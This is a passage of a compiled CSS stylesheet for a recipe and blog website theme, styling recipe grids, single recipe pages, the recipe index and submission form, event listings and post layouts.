    font-size: 1.2rem; }
  .hs-recipes.grid .entry .foo-wrapper,
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .foo-wrapper,
  .hs-recipes.grid .we .meta-rate {
    float: left; }
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .meta-rate {
    padding-left: 20px;
    text-align: right; }
    .hs-recipes.grid .entry .meta-rate .rated,
    .hs-recipes.grid .we .meta-rate .rated {
      color: #f8c231; }
  .hs-recipes.grid .entry .meta-difficulty,
  .hs-recipes.grid .we .meta-difficulty {
    margin-right: 11px; }
    .hs-recipes.grid .entry .meta-difficulty:before,
    .hs-recipes.grid .we .meta-difficulty:before {
      content: '';
      display: inline-block;
      width: 10px;
      height: 10px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      margin: 0 5px -1px 0; }
    .hs-recipes.grid .entry .meta-difficulty.easy:before,
    .hs-recipes.grid .we .meta-difficulty.easy:before {
      background: #2ecc71; }
    .hs-recipes.grid .entry .meta-difficulty.hard:before,
    .hs-recipes.grid .we .meta-difficulty.hard:before {
      background: #e67e22; }
    .hs-recipes.grid .entry .meta-difficulty.master:before,
    .hs-recipes.grid .we .meta-difficulty.master:before {
      background: #c0392b; }
  .hs-recipes.grid .entry .meta-time:before,
  .hs-recipes.grid .we .meta-time:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin: 0 5px -1px 0; }
.hs-recipes.grid .view-more-button {
  margin-top: 20px;
  line-height: 46px; }

/* 2.5.2 LAYOUT > RECIPES > Recipes Single
---------------------------------------*/
.hs-recipe.single a {
  color: #f8c231; }
.hs-recipe.single span.meta-serving.fa.fa-user {
  color: #c0392b;
  font-size: 1.1em;
  font-weight: 60; }
  .hs-recipe.single span.meta-serving.fa.fa-user:before {
    padding-right: 5px; }
.hs-recipe.single .ingredients-hint {
  font-size: 0.9em;
  font-style: italic; }
.hs-recipe.single .heading {
  font-size: 36px;
  font-size: 3.6rem;
  color: #232323; }
  @media (max-width: 767px) {
    .hs-recipe.single .heading {
      font-size: 24px;
      font-size: 2.4rem; } }
.hs-recipe.single .entry-title {
  font-size: 18px;
  font-size: 1.8rem;
  margin-bottom: 15px; }
.hs-recipe.single .entry-meta {
  margin: 10px; }
  .hs-recipe.single .entry-meta .meta-level,
  .hs-recipe.single .entry-meta .meta-time {
    text-transform: uppercase;
    font-weight: 700; }
    .hs-recipe.single .entry-meta .meta-level:after,
    .hs-recipe.single .entry-meta .meta-time:after {
      content: '\00b7';
      color: #878797;
      margin: 0 8px 0 10px; }
    .hs-recipe.single .entry-meta .meta-level:last-child:after,
    .hs-recipe.single .entry-meta .meta-time:last-child:after {
      display: none; }
  .hs-recipe.single .entry-meta .meta-level.easy span {
    color: #2ecc71; }
  .hs-recipe.single .entry-meta .meta-level.hard span {
    color: #e67e22; }
  .hs-recipe.single .entry-meta .meta-level.master span {
    color: #c0392b; }
  .hs-recipe.single .entry-meta.meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-recipe.single .entry-meta.meta-author a {
      color: #878787; }
      .hs-recipe.single .entry-meta.meta-author a:hover {
        color: #f8a631; }
    .hs-recipe.single .entry-meta.meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-recipe.single .entry {
  margin-bottom: 15px; }
.hs-recipe.single .entry-media img {
  margin-bottom: 0; }
.hs-recipe.single .flexslider.sync,
.hs-recipe.single .flexslider-sync-carousel {
  margin-bottom: 15px; }
  .hs-recipe.single .flexslider.sync img,
  .hs-recipe.single .flexslider-sync-carousel img {
    margin: 0; }
  .hs-recipe.single .flexslider.sync ul,
  .hs-recipe.single .flexslider-sync-carousel ul {
    overflow: hidden;
    margin: 0 !important; }
.hs-recipe.single .flexslider.sync {
  position: relative; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav,
  .hs-recipe.single .flexslider.sync .flex-control-nav {
    z-index: 2; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav {
    width: 100%; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev,
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      opacity: 0;
      filter: alpha(opacity=0);
      position: absolute;
      z-index: 2;
      top: 50%;
      background: rgba(0, 0, 0, 0.5);
      height: 100px;
      width: 36px;
      color: #fff;
      line-height: 100px;
      text-align: center;
      margin-top: -50px; }
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev:hover,
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next:hover {
        background: rgba(248, 166, 49, 0.5); }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev {
      left: 0; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      right: 0; }
  .hs-recipe.single .flexslider.sync:hover .flex-prev,
  .hs-recipe.single .flexslider.sync:hover .flex-next {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .flexslider-sync-carousel li {
  margin-right: 14px;
  cursor: pointer;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .flexslider-sync-carousel li.flex-active-slide, .hs-recipe.single .flexslider-sync-carousel li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .video-holder {
  position: relative; }
  .hs-recipe.single .video-holder a {
    font-size: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    color: rgba(255, 255, 255, 0.5); }
    .hs-recipe.single .video-holder a:hover {
      color: white; }
.hs-recipe.single .ht-carousel {
  margin-left: -5px;
  margin-right: -5px; }
  .hs-recipe.single .ht-carousel li {
    cursor: pointer;
    padding: 0 5px; }
.hs-recipe.single .entry-action {
  background: rgba(0, 0, 0, 0.05);
  position: relative;
  z-index: 1; }
  .hs-recipe.single .entry-action:after {
    content: '';
    display: block;
    clear: both; }
@media (min-width: 768px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print,
  .hs-recipe.single .action-share {
    width: 20%; }
  .hs-recipe.single .entry-rate {
    width: 40%;
    position: relative;
    z-index: 1; } }
@media (max-width: 767px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print {
    width: 50%; }
  .hs-recipe.single .action-share,
  .hs-recipe.single .entry-rate {
    width: 50%; } }
.hs-recipe.single .action {
  position: inherit;
  z-index: 1;
  height: 52px;
  background: transparent;
  border: 1px solid #ddd;
  float: left;
  display: inline-block;
  padding: 10px 0;
  text-align: center;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700;
  color: #656565; }
  .hs-recipe.single .action p {
    margin: 0; }
  .hs-recipe.single .action:hover {
    color: #f8a631; }
.hs-recipe.single .entry-rate > span {
  display: inline-block;
  margin-top: 8px;
  color: #44494b !important; }
  .hs-recipe.single .entry-rate > span > span {
    margin-right: 4px; }
.hs-recipe.single .entry-rate i {
  color: #cdcdcd; }
  .hs-recipe.single .entry-rate i.rated {
    color: #f8c231; }
.hs-recipe.single .entry-nutri table {
  background: transparent;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-recipe.single .entry-nutri td {
  border-top: none !important;
  padding-left: 0; }
  .hs-recipe.single .entry-nutri td span {
    display: block;
    height: 13px; }
  .hs-recipe.single .entry-nutri td > span {
    width: 100%;
    background: rgba(248, 166, 49, 0.1); }
    .hs-recipe.single .entry-nutri td > span > span {
      background: #f8a631; }
  .hs-recipe.single .entry-nutri td.percentage {
    min-width: 100px; }
.hs-recipe.single .entry-ingredient .section-title {
  padding: 10px 8px;
  background: rgba(0, 0, 0, 0.7) !important;
  color: #fff; }
.hs-recipe.single .entry-ingredient table {
  margin-bottom: 5px; }
.hs-recipe.single .entry-ingredient td {
  padding: 10px 15px;
  cursor: pointer;
  border: none; }
.hs-recipe.single .entry-ingredient tr {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .entry-ingredient tr:nth-child(even) {
    background: rgba(0, 0, 0, 0.05); }
    .hs-recipe.single .entry-ingredient tr:nth-child(even).is-done {
      background: rgba(248, 166, 49, 0.8); }
  .hs-recipe.single .entry-ingredient tr:nth-child(odd) {
    background: rgba(0, 0, 0, 0.1); }
    .hs-recipe.single .entry-ingredient tr:nth-child(odd).is-done {
      background: rgba(248, 166, 49, 0.7); }
  .hs-recipe.single .entry-ingredient tr.is-done {
    color: #fff; }
    .hs-recipe.single .entry-ingredient tr.is-done td {
      padding: 10px 20px; }
.hs-recipe.single .entry-instruction dt {
  width: 30px;
  text-align: left;
  float: left;
  font-size: 24px;
  font-size: 2.4rem; }
  @media (max-width: 767px) {
    .hs-recipe.single .entry-instruction dt {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-recipe.single .entry-instruction dd {
  margin-left: 30px;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1.6rem; }

/* 2.5.3 LAYOUT > RECIPES > Recipes Related
---------------------------------------*/
.hs-recipe.related .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-recipe.related .entry {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-recipe.related .entry {
      float: left;
      width: 50%; } }
.hs-recipe.related img {
  width: 82px; }
.hs-recipe.related .entry-title,
.hs-recipe.related p {
  margin-bottom: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.hs-recipe.related .meta-cat {
  text-transform: uppercase;
  color: #f8a631;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700; }
.hs-recipe.related .entry-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #111; }
.hs-recipe.related .meta-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #44494b; }
.hs-recipe.related .entry-media {
  float: left;
  margin-right: 15px; }
.hs-recipe.related .entry:hover .entry-title {
  color: #f8a631; }

/* 2.5.4 LAYOUT > RECIPES > Recipes Index
---------------------------------------*/
.hs-recipe.index .entry {
  overflow: hidden;
  margin-bottom: 20px; }
.hs-recipe.index .letter {
  font-size: 48px;
  font-size: 4.8rem;
  font-weight: 900;
  text-align: center;
  background: #f8a631;
  color: #fff;
  position: relative;
  height: 0;
  overflow: hidden;
  padding: 0;
  padding-bottom: 20%;
  width: 20%;
  float: left; }
  @media (max-width: 767px) {
    .hs-recipe.index .letter {
      font-size: 24px;
      font-size: 2.4rem; } }
  .hs-recipe.index .letter > div {
    display: table;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .hs-recipe.index .letter span {
    display: table-cell;
    vertical-align: middle; }
.hs-recipe.index .index {
  float: left;
  width: 80%;
  padding-left: 15px;
  overflow: hidden;
  border-top: solid 1px rgba(0, 0, 0, 0.1); }
.hs-recipe.index tr:hover {
  color: #f8a631; }
  .hs-recipe.index tr:hover a {
    color: #f8a631; }
.hs-recipe.index td {
  border-top: none;
  border-bottom: dashed 1px rgba(0, 0, 0, 0.1);
  padding: 0; }
.hs-recipe.index .name {
  padding-left: 0; }
.hs-recipe.index .count {
  text-align: right; }
.hs-recipe.index a {
  display: block;
  line-height: 40px; }

/* 2.5.5 LAYOUT > RECIPES > Recipes Submit
---------------------------------------*/
.hs-recipe.submit label {
  font-weight: 700;
  color: #f8a631;
  text-transform: uppercase; }
.hs-recipe.submit .des {
  font-size: 13px;
  font-size: 1.3rem;
  color: rgba(0, 0, 0, 0.5);
  margin-top: 3px; }
.hs-recipe.submit .upload {
  position: relative; }
  .hs-recipe.submit .upload input {
    padding-left: 105px; }
  .hs-recipe.submit .upload a {
    position: absolute;
    height: 100%;
    line-height: 34px;
    width: auto;
    left: 0;
    top: 0;
    border: none;
    background: #d7d7d7;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 12px; }
    .hs-recipe.submit .upload a:hover {
      background: #eee; }
.hs-recipe.submit .range-slider input {
  padding: 0;
  font-weight: 700;
  text-align: right;
  border: none;
  color: rgba(0, 0, 0, 0.3); }
.hs-recipe.submit .range-slider .ui-slider-handle {
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  padding: 5px;
  top: -9px;
  outline: none;
  cursor: pointer;
  z-index: 3; }
  .hs-recipe.submit .range-slider .ui-slider-handle:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background: #f8a631;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.hs-recipe.submit .range-slider .ui-slider-horizontal {
  height: 5px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.05);
  margin: 5px 0; }
.hs-recipe.submit .range-slider .des {
  font-size: 14px;
  position: relative;
  overflow: hidden;
  margin-top: 10px; }
  .hs-recipe.submit .range-slider .des:before {
    content: '';
    position: absolute;
    display: block;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.05);
    z-index: 1; }
  .hs-recipe.submit .range-slider .des span {
    padding: 5px;
    position: relative;
    z-index: 2; }
    .hs-recipe.submit .range-slider .des span.left, .hs-recipe.submit .range-slider .des span.right, .hs-recipe.submit .range-slider .des span.time-format > span {
      background: #fff; }
    .hs-recipe.submit .range-slider .des span.left {
      float: left;
      padding-left: 0; }
    .hs-recipe.submit .range-slider .des span.right {
      float: right;
      padding-right: 0; }
    .hs-recipe.submit .range-slider .des span.time-format {
      position: absolute;
      display: block;
      left: 0;
      top: 0;
      width: 100%;
      text-align: center; }
.hs-recipe.submit .nutri-facts {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-recipe.submit .nutri-facts {
      padding: 30px 15px; } }
  .hs-recipe.submit .nutri-facts .sub-heading {
    font-weight: 700;
    color: #f8a631; }
  .hs-recipe.submit .nutri-facts label {
    color: rgba(0, 0, 0, 0.7); }
  .hs-recipe.submit .nutri-facts input {
    background: #fff !important; }

/*** 2.6. LAYOUT > EVENT */
/* 2.6.1 LAYOUT > EVENT > Event Parallax
---------------------------------------*/
.hs-events.parallax .hs-content {
  background: #fff;
  padding: 25px 50px 15px;
  position: relative; }
.hs-events.parallax .heading {
  background: #45b5f5;
  position: absolute;
  width: 100px;
  height: 100px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700;
  right: -50px;
  top: -50px;
  line-height: 100px;
  text-align: center;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }
.hs-events.parallax .foo-heading {
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-events.parallax .entry {
  display: block;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .hs-events.parallax .entry:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-events.parallax .entry:hover:before {
    width: 100%; }
  .hs-events.parallax .entry .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }
  .hs-events.parallax .entry .meta-time {
    font-size: 12px;
    font-size: 1.2rem; }
.hs-events.parallax .entry.feature {
  margin-bottom: 50px;
  border-bottom: none; }
  .hs-events.parallax .entry.feature:before {
    display: none; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 30px;
    font-size: 3rem;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    position: relative;
    margin-bottom: 50px; }
    .hs-events.parallax .entry.feature .entry-name:before {
      content: '';
      width: 62px;
      height: 9px;
      background-image: url("images/wave-line.png");
      position: absolute;
      left: 0;
      bottom: -25px; }
      @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
        .hs-events.parallax .entry.feature .entry-name:before {
          background-image: url("images/wave-line@2x.png");
          background-size: 62px 9px; } }
  .hs-events.parallax .entry.feature .meta {
    font-size: 20px;
    font-size: 2rem; }
  .hs-events.parallax .entry.feature.view-more-button {
    margin-top: 20px; }
.hs-events.parallax .text-right a {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .hs-events.parallax .text-right a:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }
@media (max-width: 767px) {
  .hs-events.parallax .hs-content {
    padding-top: 80px; }
  .hs-events.parallax .heading {
    right: auto;
    margin-left: -50px;
    left: 50%; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 18px;
    font-size: 1.8rem; }
  .hs-events.parallax .entry.feature .meta {
    font-size: 14px;
    font-size: 1.4rem; } }

/* 2.6.2 LAYOUT > EVENT > Event List
---------------------------------------*/
.hs-events.list {
  padding-top: 0; }
  .hs-events.list .event-filter {
    background: rgba(0, 0, 0, 0.05);
    margin-bottom: 50px;
    padding: 20px 0; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter {
        text-align: center; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter .group {
        margin-right: 15px;
        display: inline-block;
        text-align: center; } }
    @media (max-width: 767px) {
      .hs-events.list .event-filter .group {
        margin-bottom: 15px; } }
    .hs-events.list .event-filter label {
      text-transform: uppercase;
      margin-right: 10px; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter label,
      .hs-events.list .event-filter input {
        display: inline-block !important;
        width: auto; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter input {
        width: 270px; } }
    .hs-events.list .event-filter input,
    .hs-events.list .event-filter button {
      height: 50px;
      line-height: 50px; }
    .hs-events.list .event-filter input {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .event-filter button {
      border-radius: 0 !important;
      font-weight: 700; }
  .hs-events.list .entry {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .entry:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
    .hs-events.list .entry img {
      margin: 0; }
    .hs-events.list .entry .title {
      font-size: 24px;
      font-size: 2.4rem; }
      @media (max-width: 767px) {
        .hs-events.list .entry .title {
          font-size: 16px;
          font-size: 1.6rem; } }
    .hs-events.list .entry .meta-time {
      font-weight: 700; }
    .hs-events.list .entry .entry-media {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-events.list .entry .entry-content {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-content {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-events.list .entry .meta {
      overflow: hidden;
      line-height: 30px;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-events.list .entry .meta a {
        font-size: 11px;
        font-size: 1.1rem;
        color: #f8a631;
        font-weight: 700; }
      .hs-events.list .entry .meta .categories {
        float: left;
        margin: 0;
        color: #f8a631; }
        .hs-events.list .entry .meta .categories li {
          display: inline-block; }
          .hs-events.list .entry .meta .categories li:after {
            content: ','; }
          .hs-events.list .entry .meta .categories li:last-child:after {
            content: ''; }
      .hs-events.list .entry .meta > .comment {
        float: right; }
        .hs-events.list .entry .meta > .comment i {
          color: #f8a631; }

/* 2.6.3 LAYOUT > EVENT > Event Single
---------------------------------------*/
.hs-event.single .hs-header .sub-heading {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700; }
.hs-event.single .entry-media {
  text-align: center; }
  .hs-event.single .entry-media img {
    margin-bottom: 0; }
.hs-event.single .post-content-area,
.hs-event.single .entry-media {
  margin-bottom: 30px; }
.hs-event.single .entry-detail {
  background: rgba(0, 0, 0, 0.015);
  border: 1px solid rgba(0, 0, 0, 0.07);
  padding: 15px; }
  .hs-event.single .entry-detail .detail,
  .hs-event.single .entry-detail .venue,
  .hs-event.single .entry-detail .map {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
    @media (min-width: 768px) {
      .hs-event.single .entry-detail .detail,
      .hs-event.single .entry-detail .venue,
      .hs-event.single .entry-detail .map {
        float: left;
        width: 33.33333%; } }

/*** 2.7. LAYOUT > FEATURE */
/*** 2.7.1 LAYOUT > FEATURE
---------------------------------------*/
.hs-features {
  color: #fff; }
  .hs-features * {
    position: relative;
    z-index: 1; }
  .hs-features i {
    font-size: 40px; }
  .hs-features .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }

/*** 2.8. LAYOUT > POSTS */
/* 2.8.1 LAYOUT > POSTS > recent posts grid
---------------------------------------*/
.hs-recent-posts.grid .entry {
  text-align: center; }
.hs-recent-posts.grid .entry-title {
  font-size: 20px;
  font-size: 2rem;
  font-weight: 700; }
.hs-recent-posts.grid .entry-meta,
.hs-recent-posts.grid .entry-text {
  color: #9e9e9e; }
.hs-recent-posts.grid .entry-meta img {
  width: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  margin: 0 5px 0 0; }
.hs-recent-posts.grid .view-more {
  color: #f8a631 !important;
  background: transparent; }
  .hs-recent-posts.grid .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.grid .view-more:hover {
    color: #fff !important;
    background: #f8a631; }
    .hs-recent-posts.grid .view-more:hover i {
      margin-left: 5px; }

/* 2.8.2 LAYOUT > POSTS > recent posts single
---------------------------------------*/
.hs-recent-posts.single {
  color: #f8c231;
  background: #fff;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-recent-posts.single .bg-left {
    background-size: cover;
    position: absolute;
    top: 0;
    height: 100%;
    left: 0;
    width: 41.66667%; }
  .hs-recent-posts.single .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-header {
        float: left;
        width: 41.66667%; } }
    .hs-recent-posts.single .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-recent-posts.single .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-recent-posts.single .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-recent-posts.single .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-content {
        float: left;
        width: 58.33333%; } }
  .hs-recent-posts.single .entry-meta.author {
    line-height: 50px;
    font-weight: 700; }
    .hs-recent-posts.single .entry-meta.author img {
      width: 50px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      position: relative;
      margin: 0 5px 0 0; }
  .hs-recent-posts.single .entry-meta.date {
    font-weight: bold;
    text-transform: uppercase; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .view-more {
      color: #f8a631 !important;
      background: transparent;
      padding: 0; } }
  .hs-recent-posts.single .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.single .view-more:hover {
    color: #fff !important;
    background: #f8a631;
    padding: 0 15px; }
    .hs-recent-posts.single .view-more:hover i {
      margin-left: 5px; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .container {
      width: 100%; }
    .hs-recent-posts.single .hs-header {
      text-align: right !important;
      background-image: none !important; }
      .hs-recent-posts.single .hs-header .overlay {
        display: none; }
      .hs-recent-posts.single .hs-header .header-inner {
        max-width: 487.5px;
        display: inline-block; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid #fff; }
    .hs-recent-posts.single .hs-content .content-inner {
      max-width: 682.5px; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-recent-posts.single .bg-left {
      display: none; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 50px 15px; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: -22px;
      margin-left: -17px;
      left: 50%;
      width: 0;
      height: 0;
      border-left: 17px solid transparent;
      border-right: 17px solid transparent;
      border-bottom: 22px solid #fff; } }

/* 2.8.3 LAYOUT > POSTS > post grid
---------------------------------------*/
.hs-posts.grid .entry-inner:after {
  content: '';
  display: block;
  clear: both; }
.hs-posts.grid .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative; }
  .hs-posts.grid .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-posts.grid .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-posts.grid .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-posts.grid .entry-meta span:last-child:after {
    display: none; }
.hs-posts.grid .ht-masonry-layout .entry-title .heading {
  font-size: 18px;
  font-size: 1.8rem; }

/* 2.8.4 LAYOUT > POSTS > single post
---------------------------------------*/
.hs-post.single .entry {
  margin-bottom: 0 !important; }
.hs-post.single .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative;
  margin-bottom: 30px; }
  .hs-post.single .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-post.single .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-post.single .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-post.single .entry-meta span:last-child:after {
    display: none; }
.hs-post.single .entry-author {
  text-align: center;
  position: relative; }
  .hs-post.single .entry-author .author-media {
    overflow: hidden;
    margin-bottom: 20px; }
  .hs-post.single .entry-author .inner {
    position: relative; }
    .hs-post.single .entry-author .inner:before, .hs-post.single .entry-author .inner:after {
      content: "";
      position: absolute;
      top: 50%;
      width: 9999px;
      height: 1px;
      background: rgba(0, 0, 0, 0.05); }
    .hs-post.single .entry-author .inner:before {
      right: 100%;
      margin-right: 15px; }
    .hs-post.single .entry-author .inner:after {
      left: 100%;
      margin-left: 15px; }
  .hs-post.single .entry-author img {
    width: 90px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    z-index: 2;
    display: inline-block;
    margin: 0; }
  .hs-post.single .entry-author .author-name {
    color: #f8a631;
    font-weight: bold;
    text-transform: uppercase; }
  .hs-post.single .entry-author .author-description {
    line-height: 1.7; }
  .hs-post.single .entry-author .author-links li {
    display: inline-block; }
    .hs-post.single .entry-author .author-links li:after {
      content: '.';
      font-size: 14px;
      margin: 0 3px 0 6px; }
    .hs-post.single .entry-author .author-links li:last-child:after {
      display: none; }
  .hs-post.single .entry-author .author-links a {
    font-size: 12px;
    font-size: 1.2rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #2980b9; }
    .hs-post.single .entry-author .author-links a:hover {
      color: #55a5d9; }

/* 2.8.5 LAYOUT > POSTS > Post elements
---------------------------------------*/
.hs-posts.grid .entry,
.hs-post.single .entry,
.hs-general .entry {
  margin-bottom: 30px; }
.hs-posts.grid .entry-title,
.hs-post.single .entry-title,
.hs-general .entry-title {
  margin-bottom: 15px;
  text-align: center; }
  .hs-posts.grid .entry-title .heading,
  .hs-post.single .entry-title .heading,
  .hs-general .entry-title .heading {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: 700;
    margin-bottom: 15px; }
    @media (max-width: 767px) {
      .hs-posts.grid .entry-title .heading,
      .hs-post.single .entry-title .heading,
      .hs-general .entry-title .heading {
        font-size: 18px;
